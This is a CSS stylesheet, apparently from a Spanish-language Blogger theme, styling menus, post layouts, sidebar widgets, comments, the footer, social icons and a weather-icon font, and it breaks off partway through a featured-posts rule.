#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
